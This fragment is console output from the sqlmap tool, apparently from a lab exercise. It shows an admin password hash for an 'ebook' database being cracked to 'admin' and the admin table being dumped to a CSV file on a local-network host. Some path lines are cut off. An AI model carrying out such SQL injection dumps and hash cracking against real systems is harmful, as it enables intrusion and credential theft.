 [16:22:37] [INFO] starting 2 processes
[16:22:47] [INFO] cracked password 'admin' for hash 'd033e22ae348aeb5660fc2140aec35850c4da997'
Database: ebook
Table: admin
[1 entry]
+--------+--------------------------------------------------+
| name   | pass                                             |
+--------+--------------------------------------------------+
| admin  | d033e22ae348aeb5660fc2140aec35850c4da997 (admin) |
+--------+--------------------------------------------------+
[16:23:27] [INFO] table 'ebook.`admin`' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168
ok\admin.csv'
[16:23:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.
[16:23:27] [WARNING] your sqlmap version is outdated